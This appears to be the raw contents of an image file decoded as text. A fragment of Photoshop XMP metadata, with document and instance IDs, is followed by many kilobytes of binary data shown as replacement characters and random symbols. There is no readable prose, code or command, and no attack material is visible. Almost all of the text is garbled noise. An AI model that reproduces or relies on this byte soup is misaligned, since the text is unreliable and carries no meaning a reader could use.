<rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:b3073874-870d-a14d-97a7-d596aa79cdad" xmpMM:DocumentID="xmp.did:2E4A55D5D61711F08BBCFAEAA8EB111A" xmpMM:InstanceID="xmp.iid:2E4A55D4D61711F08BBCFAEAA8EB111A" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:ea09decc-2266-ce47-bb4e-ff6062869736" stRef:documentID="adobe:docid:photoshop:e6fe587c-c004-8842-91d6-b58a0221f884"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � ��`Ů`v�k�!���"J��JF��Y�i������&�xq-��k^x�Hǚ � �D�I7)���S��*(X!T�43'e*%´�5��J��bŊVX[��ZAA�G���qE�Յ��Y٧F���7Fd�P.ݺ-$F�"ƌ��tT���/&��c1�m  [����J3�����N�횦���� "8Rs3�P�D5���]W+`��j(Q���m0l��Wb�{.��7�Ê;jT����~J0��yG�k����f�}j�4a2��ZgO�24͐�� �������kPAшlQ�R�n�a��+��Aq����q����@�0�BA7WC	]��`�i$�0���4���l� I�T�3]�YN�}6
�i�(��6�@bF L�I��N
6����JU��q�YH�Oro�����D%�8g\�"G�tы0N�7⸍ e���$�|NYIAOT:
2�0 ��6�{V�d������1�hWi�U^�����Oqi��@1܅P�-T�yZX`�}���6ɌЈ��HIh:�{��D_����� � ��v
%M���Z�d��`#C4�KUYmE�hICr6�ܭo��N��.�]-�Ξn�,F�ɣ�3�|L2�5����PI2�R �}�&ID�#�3� VbEf)�KƩ���
*�ي:hJ�曵���$�v�*l_���DD2� �$�m�I�
`6�覶�|�9i��j��/��e'[y�d���e�����V�U4�V\�j� �x�I��R;�O�'�@r]�1�?����%���2�,�*#Ӳ/�+s.�PrM�~�۳��eՊd��t�z����95BsJ����aW�w�K�?�@�$|�r:�tC�fCBʲ�Dd����  |6U�r�������t��(G�΂8�)�q6p�����X"�����q�X� wTA��%Fl�����ƣ��f'�ց���͎n�R]LN�.%��<���v����f_�#�[��!Z%�����A�Y�\�����$��&F�����+a׵:��Deo�fΥ��َ[�_�S)$�AAC�ƽԡ�k8$b��81�E����]ELs��B2h��Ԡ���H����1{#k�Զ�܇\l��̢���4��	T�;u(`+��p����Vm��s�%0:R�#iż�I��HH  *�h��eZYJ
a\�b
fd����o�l��7_�
4�|l� �����,�!]Q�	V���2�ǹ��)/�B�X��L��\XC%��#&a��K�|��o���1d���d�1I�iD�"�G#h��JKZ���7EA� �$7L��B�|!���XY��R-��Б\�|�8��,zѐ��Q�A#2��P�2J2q%Z����ӝP 
����,jBfJH��b�N]�ScԙQd�P%)�D*0Kh(�Di��bb�$�Deɘ'�8��x�΢��-k�����A?�)!�iO|
�75$t�@��!��E{ПV�f&kD#�=6���IF�Qun�\�Y{�jҕ��'gm�-l�u��s��Y��6ε2���tؖ�
��w�y6#2`�p�[��׌��������ЦVoYv������u� �@L�[^{2���]�+p�WL���$�ȐM-�D�=L`B=�pj��`�D�����[�{�HF�h�@4��B�5ڿ�4e�2�jY�z{�y��w���|�ԋ��ݯ����O
���t�q{�����F�@�ILzl�o^�e��g`�/z����i�8|���8��N��SE� ��-�܏�v������BW���T]��,�R�Q�2Y�Izd$_w�9�X<ӆB���V��k���vF�h"A�&Ʌ����º�E�yԆ%�̣8Gf��m�a�GQ��H-~P��;��,������h*{���ղ���#@�N R`�}��C<2���� ����R�3��\����	斀�:�~nٱi˓]{�������aF{�{5d�\���!���֌�����k�m�$Bw�-n[�ؒC��ʼ����L7m��I��R�<m%����3-(W���ò�b��lbac�[H~:2���p�=�{|���qQ ���/r�-�c�X��F�:���u�߰��w�śh�/��~�ٕ�&���QV�q��wo��b��eн�8�Ϧ����s�ϊ�:�qm)����(�w����{���66J��� s�`��N��h���.��I����fu���b�9?��&�:�~�:n�ؼ�z��y�`���V�l��t�W Ƥi�T�XH�=��p�'j6�w% w6} Lw`\�2�qx��~���u�Bb>�Qp%''W�g��a6pveGb�6s3�	J��E88��p����
G�eB1#q_U~�a[e�q�{��~uDG8U�&�u�g-��\��炛�n��9��9 HI�������w#0I�}#�}�g��{P�$�w$!�~gy]|�f���[Ȃ/����k=!	�DiU�f-�9lH}�P}
�/�pD�}8�~��j�n[����xS�2wr�����8�׈��e#sa�0�4_�"�Ȇ-?Ȁ�zY�$J�cT�QNW��ȁ�~��~Kb��SXx�v�����h_�^�(�2 ,5�J�0#r׃�h}G@�pb�}�Wq种KȄ�r�8[��8�kkP��Xy����X	��{��d:��`_7�+�"'s�suw��7��{�����T��ب��������C8�^g��؅6c�0���P��8) �l�5�E���P&�#B(�c68�<��g�����o�n�XG�E:���Wy�V|���!����Z�d:���9�Ք ��cxT�`�fX�6�4	r�8��V��h��W�����G��<D��7��SG�x	�H�H����-�Z#�@�<r����9]بx6�~�7���k��u�i��TS�X@rC�Q�`hv�.?�D�Hz�#Q�P��5�(�5v���G�2ɘU�����~�5[��Y�ǃ���." �ɜ��np#iP��t��i��P0#? %��}�I��7]��q�{{�QprkYO6s�����e�RnAb*�)����� �8��Gs-ݱ�a�ކ�ݖ:�aY��iYai���x0�$��k����F����q�IGS(�
�ci�5X<u�ՉH��
4(O uX����b�:*����	�;Ѧ��u��/qj�G��V�q�)T� :����b�4x0aps�P�DQ����A��}}gqe:�8�Q��x��Q�2כ��k�i�ȁ<�6�%�)�����g��Rse�cL��A��z#���}�A�P�~����G�����;�uG��ȃ�6#?@%ѵ�!��ڎ%����!wPY�Mt��G;�RQϰ)<���j�◮�
������Fytz�o�Rb�ѕ��9Y�"J��
;X���d1NiB�{Ip��Z�9���:�b	�*s\����h�
0v�)ѕ6�rv�J����	�H	���e1���p�;7ܷt����gȕ�ڪz�;��v��R74ô�2�';r�9�Y'��T�QI��7w#�.�7>Igʳ��?����{�盇|s����q�J7%��Z���W�);r.�a�J A5���F#P��Q;��b��g��?
���&<y0��J �z�2��)O�x�)���ŊR8.D��
2���G�������d����K�>{dd���7�|�f��۞w�%%0d�0�p���QZ����P	���<ȏ`$��[���[������c����k��uʓ�c3t+;�27ѫ)�B��k�غx�z�6���`7Х7��c�x�\�՘h����9Ui���b4���[��0d��:ui�՛����c���D1P�6ۉ�z.|��z�?J�e�n��� ��|h%CN^�Fu�F,��K������[����_λ��Ɓ���d��A�O�Sk�Dj�rkK�U/43#�+��(�Ď�i����ť`I׫ڸ~�+ȀȳOXu-�u��$b0\�*o7���:�<�i�P��e��'�xً.A�p�u.���_<��܍�J�A�\)�d�)	oY��!�n\N1��t�-�<���ɛ:��b>Ņg�3�`�Ä��b)ȡQ)8	�9Eľ���1���Yn�͛��h��,��<��a>�JF�&��L�a<�S˰��oZ��i���.��Y0�Ī�J�B7���j��\�k`.�Q�̬��{���������,s��E��yCp\N �˝�U�xͿ望/%xJ%�Q^�<�ά�6=я@͡Aϡ!b�����
���J�43'����<�M=�o;Rbq/�f�f��l�Ԍӏ�����=͋��uib���0ǲs��+;� �,���v�҂;���q9��f`��������� ����m��y�j��Z�F�g!�����KǠ\���o 9 ؄M؅�*_p؇큆�ƈ���==ٔ-bg�u�Aɼ��J��NB���£-�O���Մlq���]ذ=_������C���FQ�6�ӼM֒]�`l�Z�l��p]UG��s$�L�нɼk�����tf ުR��}����_@�0�C��:�;���M�@�LW�uk�$�M�pm߬d)9��$�ܛ*�R ҈_l�	��^�=����M۳����7�D[�@R��s�َ��YwJ��z���bR�}�>�2����8�4.�^���P�0`�h	o'��Ǎܝ-�y�����-]��I�;����=����b��c��Ӡ�en���l��p^�"-R�Q	N��v��;�z����_����0�]���.�1����e�8��k$=߉���m�t��(n�w���׺�?���^�ɞ��>��-���e^��1�m0���ٓ�U����M�Q쯸�����=}�@.e^�>>�͞����}������s%/S�I�6Gk�W�����6c,�ľ�.������[~��;~�����7��ƭJ�� ���F%��;�έ�J���ա���>������^�=�����$LX. ��hS� �Ի��<zC�~����)�ߠ���F1�4��7���N�<��/ټ�۰6�FQ�2�_��J�q$uSM��)�c����W�4�[��:~����b�@���D��G�>I/�Ԩ2 :�ON���H�����W���q�z?Z��3n���~�]������V~��d2�%��=�������o),��h��>|/�:��;@~�m�������n�4)�h���*O*I��$'u�������_��{����cn��n�|���1׹�)h��q��_��a_�Byӈ�A�	u�h��!A(߼���D(� 2a��i�v}!YrdI�)S}Yٲd�F�8�2�@�k  ��⅜A��1t菠>��d�3�ӧD��A��"�0\�x�A�a�RXX��׳5fTKQ��>�,�e�ɔ*S5��Q�T�o$�B�k;+�b�6�A!?n��) 7T�JD,ي-�(#µ�Ä�0���!Į1^d+�#���"��%��.`�]��I��.P5�d�b�dȓ��@j����O9�$�3��!�	C�H�9o^�!U� �N�v�G����k.ݑvci���%��#0)C�v�J�'����B�&i�� x����!�Iry���z͸�i��J֨�h���%Z�!�2na�8�5�`��#|�
��#��2� ����T@�1�2400�$��G��ėc�<��<�)C�2��|jG�%����*q�vlT"�h1���CZ�X��F��gJ)e"F
�X# h*�É%��H�"�"'*=��vQa&*��J|����h$�0���"="�<���v>���m�}n�fG�p�0���	��IħF�fROW%��J������$�J���F���O�����`��T�bH�� 2Ҵv?ck̘��J�q�וJ�&3����[��xc��(C�f����N)��e��3"�����m��(�\U�������5��!\L���_�A�	"��F�?���Ae�	b0��� ����<�p"l��vef'�i>���Xb��� ���eJa�h�m�����i&�4�9��	%@x{��rrʕ8�rp�G݂7��3X��w�+�RvIe����q�=7v���Q{ܩ-vvl��M�N�(��2p��IbE<��cGrl��z驿|�J�����z�3�Wz�t���׳�|�!G6�&9���q/ �nD �?�7��|�H�p���~����?
fP{PX����9AP ��� B2Y{�1�Q>���3����;����E�q�܂�B���Ua�x������J�C|5�bA��*f��s
��E�9�YT!�p��*��	�H8�#�^�!�8`;�]| �|�E�� �+����oQ�8)���h�$7G�y��R�b�I)����6WE/��y B; � �.�����ȧI<0�4¢ �@H�9퐹P"��,/p����J�塆��C5�Y�t�� "��b� 5��AP?�"H��T����k�<��T�p��G � �E^���x�h�5$5Ll؂�h@�H'X�h� �`a�<,�S���D��G�h`Q��$eiG=)͒ƴ�$́7�XQX��	�p�"��KI�ƛ�4��X.s��\�BH�8���1�r���7�:9HT�8CQ;��).�(F��S���P�&��V�����K���d���i8'6�j�Xz�e5�_;�S�AU��O�*`�\�NLp�L;[QsZC�(4p����jO�%��� B:\�F�4�W��]O[MגԱ �Z+
l$w�؀6�0	e,B��l��� a���JY�Z6�� -8+\�����*��ZX�V��0�i����r��� ,��۞JJ�� A/~; �Wy005p<�B��PnAi�O&x�um���!(#�z��#H?8ؾxଊW�b���t�����W �}���a��A$ 2	�*�<�W��0���P]@ɽx��hh��0v1_�q����� ����e4�v	�%b��e�W�K`�2zAeZ�X�q�,��-ր7� [o�N�3{!� E������ �PF28�i1��ز�{i4C�`�jϠ�W�ֳ�544F�<�����0��c%��y�utg�E���Ȳz��Y��հd�c�l]���E�Ɲ�Pjo���&�7��@��N	�0�	�%@c	��{��lj�@���.�H�j�A�8����%D�KH��aA�"[��E.k��kh��K�`�j\�"����A ��G����X�5.��kns�+;�8p�h��8E���X��ro�*_�ҟP `8��w��m�p"����ą�p�{ح>p[�����_QrY�@���nu���s�;b�����̈́-�>�?a�o�_����S���i x�R��@X��#�u�Ǡ����.]�z�x��'!@���|��!QgX#�� ���BH�������'4`�ch<�I �wou
�?�@�r�B�ӧ�7��u"#�՟�=(?j_�����h�p�O��'r&�`Xf�g�p�����[���K�US�d�>x�h�L��3��<oP�K>l��[��#2���衶�e���>{P=ȣ�a3���>\ȳ`�����w���A��1xB$��K�=}��؛�$�SP�ӽ�:B��T�	$�' � ���c��{��{�?0�y)AB���K��a� ��)�\�:̳$�g�!�K��2g�$�I �'0�@�Cx��K���;�A$���H�ܻB �#���L8�/t�a �h��;C	 ��Q�� ��)0�wh-�>\�\ăw��"˄�S�^��{�L�O�_�J�0?`�! �S�FkT�)`�I�>J�P?_�>f�\��hG��s�P�S,�'�?0TFo�VC��� �[$H`$Ȃ�E]���<ȃ��!;��?:l��A�h��LH`� h0�FF@�LpB���� x@H`G�DH�'g����wPI�40I�+����@�s�1�� ��H���)H��$ʌD���LHJ|��|>c$\0����HȡFxI���ʛE�ex�w �;K�,�),���vt�%��L� ��4���$JT���G������� L˜��Tò�J������w�L��L��ȫ�L��� �a8E�©�\��BDM���JL@Gp�����vTL���%@�;H�V�[�L�GWtE�d�L��4�� �$H���W�ּ��\�a�����O �0�"pI�$ϲ$�K����$O��  p�Lh��D\�5 ��=HO�<N �ITp�mG��K����� }L�<͢�NW<�(�L( ����%� pQ�L h�Ͱ�LF����x L���X��0%L �(>5��Q�DR���{T�PT�K/��@��<x�'�%����'��P�L؁LhJT���RO�$�NO��S, B�+�< �_0 $���XP�TQ��S�+-R-�Q?ЁD�˴��xP��R��ҿ܁+�!��N L�L�5mE7]�;�S9�S��;����D���(�wh�SDd�`5�_�HT�gM ��%�=-\�g�TD��D �X4�x��3��V 5�`��B� ���
5US- T�L��`�S��C��V��G7̈́h�_݁\�U_̈́���$�� Y�`�\( W<��\�b-R}��%J\�XYo%LIu�Ńa8��VO��C8�~V��x�T UT�	-���RYhGY�ב�eWO��;h�Ep�Ah �u��<��Z���^�X��S`uV�S�ب��XT ��8�� �x�X�U��0� gX��Tg �u�ف�\�S`�8U�o-Op=S�ڣ5ZS=���}=�]��}Ѩ%؂-�g���hPX��X��X_�VUѓm�>̈́C������w؁]�SH @_�؛�](��"8�"�HHh۶̈́���]���u�-Zg�Y���ܣ=�H��}%�8��]X��ڪm )�����UQ<(����֝� �XT��V^_- �]��Y�m[مߺ�܇�ݛ��;( GhǛEUhŁ�`���C@�"(�%��%��M_��HPZ�%^9�C(��u���ߛ�Gb	���5�&`.`v��mہ����݆�a�mX�e^��ඕ�>�n�����]�M_3v�va��]����a�U⁭��_)�c�eX)�>��>�#�`+V������� [>d'a-�:��E�b)��F�VcN�����M�~c*Nb���I�bCn�"��>�cW�eX�eBf�+�eC��;n�T��	6d&v�C��C��A��'~b)��M���M&�g���j~f8.���b(�dv]?��Wށ>p�r~eZg_=�Xށ"����gy�y�ghh @�A�~��k��g�P�g�>h�����H�eu�euV�;P��H��_@��^މ�h��`]�f(�cVe`��Ci(�������K�䀖\�D�fQ��l��*��;��ޕ�q>�r&g�v`�_�q&gt�c����OH 獖h��jV����;^ iU�j��h��c>a���^ <��H�O\�ik���&���s�����bWj�&g�.�W>�H��"8lq~eE�ǾH��jE���j�.��j���;6kE8kIi�~�C��(����~mCC�&^�ށ�����k�V�Fi�.f��~m�v�q�k�v ��>lކ�"���~�ˆl��̶l�v��춾Ж8 ﳖ��>������F�>��N�۞�j�oێT�m������~m�>����(p�p�� Xl��rN^](E(HxH��HH�˾���p���cG ���;�)��c�O��nܔV��vqTx���"`���"9��mTP��Vl)����?�n'G��6��W>�gl�6 �nY��H�r��o�4��"�8pq0I��8�s6���s)�p)��K����H��>�k2Wh`pC?t�>�#7�#��mr�>X�I� �K� sH�tT��W�O�.� �R?6�g<�.۔3?hHP씒I-��28@N[��2��Ek��V��8�Gǅ˖邷y�۾�h��Kp�>�z�> ��l�v Hp����������>���x��?h]_�y^���s�^�A�u\8�A��iwS�vG�5��r�����l?��
�ht
�5�%Pùs�ǅ"p q'ySuEp��ShwP×��K�py����t���sPs5��v��3�pE�T�8��A� \u�lT s_�r )P�B�*ߤ�I�v0 s�w�I?�K�KЅ3'y�ϔ�n w�����������`�����;n�g5�zV��>���!��$�gS` S�;a?��g�][?K_Q0�"�xS��=�?�g�>P�s7��WyPC��x �7�����w)i�o{)��R��?��WHz����ׅvǅ��*p�-�x�~�.~̗���K�r�'s�r��w��?���z��f�q�|<�uʹ~��u)8����]qH�E�,LT�A8@`�Ȑ`$tp�?<)BB�I�������'w��sA'L:p��ED� S�$�">��Ҕ�p)��M%˪� )5��!�H.��cs+�h'J��6��'Z���!�v�"�IДM �L�ԅ��5	2z�����<Y6yb�Q��.-ʬ�f��d��h��G<4֮�,X�aA�B���\�\)����p�%(�9�����K.}�y3�A>�>	��KX���k)3��˽dr1X�E\NZ$�B�c�T	�MA�^"�����Zy�f'���na��Fv�\��V� �	��u�x�7�E<E �V�	��̙�}зs�`6���p�?�����D69Y�Q�_p8P�|�����`e�@|b=d
����,q�x�ť�PA8` Z&�9�x{B��m$Ӆ3b6}4%B�q9ja��D �OQ	$�	*�p4&���p�x5F�)|��'@�h'K>ԙ�	|FhiG���kO�g��E��(���8#3�|�ش��H���u�v�	a��gA�(��WV���Sp8��p��������^fbA\Ϯ��$���8׍&�x�,��j�1�Eu&�}}+��%o[S��x�K��Ǆ�91��3l�g<��l��	����m�]4�ˢ[4���1�!�l� *_=#Є*r�$C�S�4���u:Ps�m���p�v�?��ǠF�=7f���-�O{����[3�+�U4fZ����~-��p���hc���?o�yϘ���sğ@pɰ&�޴�Q�5ӱ�2�����#~5�B�K͞g4�{>����sI�_;�ɛ��fv�=��o��nx�������'�{�>���C��:�L�߹�r�n�?���>5�̷;�P�$s]�ꧼ2P�t iG��O���&X��n��Z�@����Ѐ"� ���Ё	d��W���� 	�����a�8�C�٣�)4b
�8�#�p�|b��C!����"����m�:̢ux�1"��d�!�hXE�цk|���:9��l[l����.�%���(�A�0�5�"9�5�P��\��f�HI���|$"�h�Ff2��#"_GI׍��4%YIU2� !�
 � ,    � �  � �	d%��v��8Ȫ�V�IL�JbC�Yj<��_F2r��t�ڿ5d���p��˗.[�I��7q�Й#�3�RA��%ծ�V��Ba�kz���U�C����ƍ+W/�����Ud��ŉ���8W��;꽁I�$�/8��%�ʖ0e���8���9s��sH�Ff�6ZQa�
u
�PA�:(�0S�
��(���+�����.�n�j��0�^�Y�*��O��#pD_��b�,%��������7�^mfHf3G+T@��G�V�wVa櫖	�ʟ�m|6 �@�R�B*�VoYԏG�A�:�`�!#i � p�O�\��M:A��w߉��5��d�
�ŧ^|��^g@�������vn69׃t)�Q�.(p7�e��P(�]7h��$Q�$8�]v3��ܡw�5"Fi
p�^+��H'��]��~A�`�g�#W�ǵ���e�dqyU)a�Y`�!?�¥sGl8I�aw�6ǔ$j׀w�i�x"e<^F]#PD�g|6��"
�xYa_�Y�0X��*�DG���C��E���\�&�`��p�iI"n��6ۘ��@�FT�6�c�y�"����upf#���S�
:��WcI2$�*�d��
��\�@��YT�ŕ�)!�=��$���u�y\�? ���'9u�}�9�n��	s���S���1��	��F������?�)\��*��"G��wy$AJ���sl��|��-ߎ��@�h$IS:���4_e���<�T3���OUa���.�D����l���m����e	�h��i��k���h�u�<JD9	�Gp��?����%�|��ik�n�2�
*Lw*?���w3�M�Tm���h��il�����}4��@��N� ܂�[�у9Ċ5���?�����S�Qy ��C��A��h�O3D*����j杖U�U@��� �^� R�&��M�H-����0I�r�Z��5���t�S��4R����kx�@� ��6���*ض�
���4���\'3���Y�����h���O	V�nc�J"�2�?�`(/6JsK�@5�l�.?��:��} @��C���#D�]}�Q��5  y��ݏ:	4O��f3e��R�lfs�@u�H�О����k��È�8>��a q��~0�xu�� ��  ����c���ͮm:��Y�E�R0��a�(ɪX&�Ql�yP:�,�l�^@��Q.�ȊF���� |u�%Fh��I�`\������r!����I�Q蠙�< *Q?��G������*�V��^����)���%:+��w.+KAF� e�3l��&a�J��H�y��	ħi��@�YP
 %�����6U#ŤE*Ij^RH��
fC���H�^�9VQ^O#�IT�L�RyD���L7�S�ڱ�LB�:�ȾV�d}�(���	���ӅⰡ:x5h���!�yO9�Ձ�hY��>�1V/�r�y�P��޴ tQE�3���\#0�����@��#xAp{	 h:U��@A��H�
�����tB�c�)͏evAu�𡃯���@zH�d�tЏ%�2f]R?J�Z��ϋ�D�,&W.�֧ ��]+�$8� >.T	���*R��H�����D��{����4��
� �q�M�@���6�B{��n����1�!���Q�%������*���}}�P���"�.�)��V7�����8��T��}�:J\�!e��@��
HB�2�������#�=�����bt�}�`ʀW�j��D�+�?����@���T
[8v�\�2S�`���E+�AbpT#���R}�}���o�����	�7��Gu������1G#�
т�D>t�W�5�m@�LPaN���0�9
@@K��3���c&y���V�X���`���a�1���/jw9�7�9�����=������dr���6�����c�-?,b)X�eR�]zx�̒��n�-,V�ړu�d-g�"uFЃz� 
<C]�1�l#+� x���A;>ڰin�! �V/l���q(V��$(�Cr���d����W���s�r�o���P�Xj�D�s�#\/Hf�#y��N۰���bLu*_��6� ���h���~ƥ�ݏk�@�MPW���.��в����8Y8V_�y8����>4ғ�qd̮ɐ��p��J;�~��r�,ypk^yB��5_�ηͭ��'��-ӠJH��X�o(}/YX�k/�2���Go8��t��DH��0�TZ��ym�q�b��*m�`�=V�n����j���m g�UN�q�
�� ��J0G�r�w�E`'��|�'m�U�w?QK��l~�P��uHP�E}���y��}`���m�5�!� �0�-ɡ=20G|��pp��q��wd��H�S6�\�s?�x�{�{k�eMhX�E�!	0P	e�[t��z�0z��m��v2��(��!��0c�5���gsG���pK�H68m�?~$i:8u}�Hq�v��%��Rv���^8��x���fX�'gP��%��%%�R5G@!"M� ��pSV`g8xj8m�7�S�qH\�2(	�H�EP��1�����y�f���Z���EF7Pk�N�A��L�sZ����5���F\2x��lb�� ąC?��tNhy^�bm�����U�U�p=�mM�}�@e��UV�F
�onG��9)td�>�7�I ����x�u6�T�EeI�Ci�6Dpx�L^�y �U�5��x�-�1H��o�QV����~&]ȖZ�5�r�?yCِ>���%L�$\��I�K�qIP�7}�a\Y9��U�f���}m�	��N(���:7ٌ���EK���!a�z�t��S�%\H�<Ր�wS�L�g��=��Igg4�v��6m焒 ����2��1@>�)�8)�LU:"a!��p+T�����p�Tu͕��d��(����b�ǀV ���E��j��m�
�i ��W��:!�%�ȖY����h�K:�G�e?L�����}�1XCI�WzY]֙��s�h�Y��?`!�dX�P	sQH��I>~�@�o$t�	K���G��l�2���
��\w�Ln6vj3vDz���<g! i���8
�Q:
m��XV�E�sA�?p;�USp��5�(�
�prР����9e;���?Jm�ɒ�yF���i$zf.7z�:�a)	�`1�%[��!���^x��#2 )JP�`h�&�iC�X9z�����iHu��mSA�����~,V� ���?���5����wa1�ڥ;��<V�B���3��磧i2n�d�i�s����`�k@��Z�(ꙛ���*��G��@s1�	!w����w:tQ�'�T�����ꬥy�MX����P�i�P	|�Izf�ڭ 9,���I
n*)��Y�%�^�z����s$�X��!�(�S�  ϰli�S����S�h26����*Q��ec��,�I-װ�R	VP	�&�F���L�9V�� 8���٢ddkJ��AF��Ki���.�S9��L�t4n�Z��V�fW��f�ٰ<;�%�K�H[Pk�	O��}х�k	:X��fj�(���	�	��:���m�;�z�}��{��+,@�WnEk�h����\����K�n�<f�� �� �ϱX�Wu���H����w)H��mKq�J�C������jr۹}�W�H��E���	a )���}�A!�X���%]��/ e%˵�D�8��t�=��+;�3D�Ka�����o�����D�E��tPeP��2 ���^��5z1\[{�# �W�w�0��k�Ax�����	mE���!����Ka P��[9���E܋	�k��*�⁁˜9�X�ž��M���"|�,[���m���/�K��mqÍ��� a��a��2����8�I��&���� �Dy��;�8��C	�����;Ù����!�H��[c��c��ѽ̙+Hh((�ij�L�=M��{,��d�U��Ce�D8�癤?�V�5����E��۞))�o��{1*)���l	��GK�ۉ�z�E;�:$�d􈷣k�|�9��J��-��[˷,�F��|�SY	�[�ϨkcT�R���T%��|L�M��̻�l�m�C'��b vG�Cc�9+�@;��W	�WH�T��e*i�m��;��>Q򌹶�Q%W{{� I �l2�L;����Ż0���Щ��j�f������2΋�T�WuGk����kH��˕�20� ݥr��L2�<���v�˄���+L�t���B+�V �ZC��%�����`�����: �W����FmY���Y��w�2�t��Պ�}_���:]i=��\	٦����>u�[�����{�wm�W[Z*zBt�2��I��8��/����Ҩ�]vm`��Lֽ��@�����Gm�~|��}P#�^J��_��x����|Ǡ�x�C��5��jժۼ�����|(��ԙ�Q�5��n�j���_�W_�P:zQ:A���]��,{H^���xiH�]��
��s��j����{Y���X&�����<��L?`�Ω��Me<�Ү-���N�w݄�P�K��˛�y,
��u��k�J9�\��=���nf�a���%ߨ��:q���+����Q�ᕛy剞�-��mىe��������}<C��oW�J�Sf�/е�7�Q>�S~�.NH'<��-	]�8]7����d\&������m� ~朋T���/�O����,}�̜�ׂJ}�塕�;���e�����೚�w��[<J��:w~H� �3��M���E;��g�j�c'�	ʗ��=�\fnH��}�n��n���C�U\2,��3X< =�|4��>��~��.�+�C����k�Z�|x�C;�
��ھ�Υ�g����ŭߞ���fpr�Df �~�Ȯ��.���1n���~ޒ`;Ê��
��&������?z��H ��f����Џ C�>�~�1��RO�G��}�^>���P��� v�C�����^��>�H�7�FE<ִ����
І�N��>�S/�m&;Fj�^>�����Ɨ��K���8��B��LP@�PC=�PT5p��˭��p���u_����9�7��n��	��&i�T����X��8��<��KѾ��]C�������*P�w꥿�u/���:m퉕��
�X��։o���J���j�QP��pOQ��@���6n��� � �$�C���(��|��
���HP�A�#.�b� ���ߛQ:(\̈1cŏ!�:H�I�^@���#�����E���8k�6��7<��!H-%#�����q%IR��*�*� �$'6$��kWi�j��1$H�#Q���忴?�|��'B�3��IW��7?�.&��)�6T�V�z���(ǒ�x�+\�:D�u��t\Ç/>����^�{Y�����.C��Ҭ���{F������U������a�n�
�l �j;�)�w�x�O�w��زO�M��`�sw���sW�id"DAY ����J�@��ȳJr�.4�"M;
�+/)�"�m�]�K�T�k����Þ��)��ʲ�2Aк���$��@�;�"��!{��24�C��o��*��K"Dګ�i��ϱ��h�9�+�n�n����(^Ҩ�	��G(N2���F��R�OJ�RY���Bd�M�-�Q�>'ɐ
���Ҝ�.4��,� �A��(NP�h�F4�s�"�4���l-%�H�(3�W�dj�F�`�Ѓ`��>%�@�25S�N��+G��]�L�U���g4r[���YG���<jRI�݅��~�-�b��W&d����R8lvI2 ��&��$����Ύ�Y"�[�f5W(
t w�s��tg�`�\{��(�(�b����GR��WG�lV�n-���k���m �TM ���J.��18�5�+Y���6Z�N��e�[� ���?�Vy^B��������f���" Z~�%
��p�����+!>F��p�V��a�#�%��5�X1���]�R"�V;�Kl��A�xiA( dQ���Tb�W�����Qb�gL1="�4�9<����G�27<�#抜���XCs�2.O�vQ�^m���u�'RÁ���h�o p�V�~����X��%�2.�\��E
�Yjئ����|kP6��q�e�(T��T�b�B=����ph�#��Pb�ߵ�+�C�(g鵪��ƹ�b�?\(O��^j���	���U)&D�LBx1�@ �}s) c��5���H��I
�E���u��ێƹPP KH�2�� �E	V�B� �6`�h�@�ц>�1��C SSHü�}�X���5-V��h�yI>��@��a� �c�qi?��Ih�`4�$`��KvR��K�g��I��~'i��$9�S6B�ؘ�?`X�[
���c�H�=e�A��$�&q�#��� ��$�yZ�R�$�6lq�W~���c�)Kl�R��&#��1�r��l1��L��X�N3� v�ȝ@�0� *c����;�0	���ȴD��Ѓ䰎 �$RAQ�U�ј�l�c�(y;1�Jr2S���D)����c�jK�6+zԊV���āf�������A��.�4�6E�71��g�T�0l:T��2���)6�	O��3�s5�2��Rv�@��k_���L�5�8��W��0�հ��'	�0k����~��5kS�v ��3
0F�vJc m�H�N�T $ �%	�Wg�$��AB+�Ԕv�(�A�A��QU�-kg�WT���@	p�q[ܞ��xBv������3��D�� 5x�`�gH���	
p[��"|cxB}�����<��+sQ�	�v��Xo]�'����%N���	a=�����%a�p'M�$w���Yg�^
g�0�F�ӪbL
X�Q����r���J����
�+.��A�b��F�F��pD������ J�|�L��=I&z[dC�<Z�d&�{�F��@��<�%<�Y�2�JPd/�`�e^�5�	�sD���o��l���O���ҙ��?vH<9��h�3�����9��@�K��|%���v�"�$�4���3s��s�@��XjT�ͧ���[�g�5 �؁��]�.Ң ^6�/.��"�$�(���v�[�)r����d��Ꞵ@`�;O;�%@7�Sc
-������y��ؽC��P�ߓ� �>�!2!G�;5�6� �"Cb."�����Լ�ݖ.@$dmiu_�0�>*���fK���F	.Hp��c	�n2����m{��'��\(~���Kg�A`����0i�ā#}�@7�w��f$�a��X���E�e�u����w��,�� ]�z�8�1N�!��@��!u�ܡU��?"Q� :爿4����ˇ!��͎����;�*��r�c�g����-�`�~﯇}�QQwY�<��G����}� ����#
�/��@��o��G��W9J��^�}'���p����&�[���G��Ǽ�?ox�/~�ɟ������>��W�~�>����(��t;�;�苿K��C"ܻ=�@���f3;�:�[�	`<)���4�c�拺�[��+<���[;�p>���C�f뿳+<���<	�B��=�3���<���;�d�A A�C��C(A�0� ;S(��;����+��=o����-�#��)��8$A�#1dB)lA@�C�CP��#=T`���A,8��; BfB"T�"��,<�[�&��&�	��b�8E0�+AE��R<E���S\B��PA���SD;A����^��;<��BE���C�k�Gt<�c�!��:����@�U�|BMA8��C�.S�Di�l��;����Z��f��X�1��`�E<��_�Bot<o0+f$BYPFed� �G�E��ES\Bj�Fl�C0X��W��(BoDE���.jBEp����X�S<��F�t�aDX�9ll< 07|<�H�H��IY�ɁHY�����؁��W�Ə\H)�F)�ƈ�HX4��<��4G0 h���ŤC��������H��`�H�h<o�����CK�PFoP5Ǜ�H���	J�o�H��Ȉ�KS�D�4�>�H�<���+�G�D�Hص.�J����ԸWDɃP���a\ 8��'�J�`N�&fJ���D�K��hIU[J�T�;8�;	oԸ��+�5�4�l��0���"8���E J�NY(��,��4��L4�L��J��U�N�T����t��tK����΃�Oà�"�4�'��"�N��N�tϓ����؜X��H�K����0
